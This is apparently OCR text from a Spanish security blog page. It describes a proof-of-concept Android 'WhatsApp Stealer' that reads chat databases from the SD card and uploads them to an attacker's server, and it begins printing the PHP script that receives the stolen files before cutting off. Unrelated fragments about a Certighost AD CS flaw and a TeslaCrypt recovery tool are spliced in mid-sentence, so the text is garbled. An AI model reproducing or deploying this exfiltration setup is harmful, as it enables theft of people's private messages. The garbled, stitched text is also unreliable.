
problema de autorización. La vulnerabilidad ha recibido una
puntuación CVSS 8.8 y ya dispone de un Proof of Concept público.
Aplicación Android para robar y leer chats de WhatsApp en
Lo interesante de Certighost no es únicamente la vulnerabilidad,
Android (PoC)
sino el objetivo final. Mientras muchos ataques contra AD CS
buscan obtener un certificado válido para ...
¿Es posible subir y leer los chats de Whatsapp de un smartphone
desde otra aplicación de Android? Por supuesto que sí. Sólo
necesitamos que la aplicación maliciosa haya sido instalada
aceptando los permisos para leer la tarjeta SD del dispositivo
(android.permission.READ_EXTERNAL_STORAGE). Hace unos
meses se publicó en algunos foros una guía paso a paso para
montar nuestro propio Whatsapp Stealer y ahora Bas Bosschert
ha publicado una PoC con unas pocas modificaciones. Para
empezar con la prueba de concepto ( y ojo que digo PoC que nos
conocemos ;) ) tenemos que publicar en nuestro webserver un php
para subir las bases de datos de Whatsapp: <?php // Upload script
to upload Whatsapp database // This script is for testing purposes
only. $uploaddir = "/tmp/whatsapp/"; if ($_FILES["file"]["error"]
Herramienta para recuperar los archivos cifrados por el
> 0) { echo "Error: " . $_FILES["file"]["error"] . "<br>"; } else {
ransomware TeslaCrypt, una variante de CryptoLocker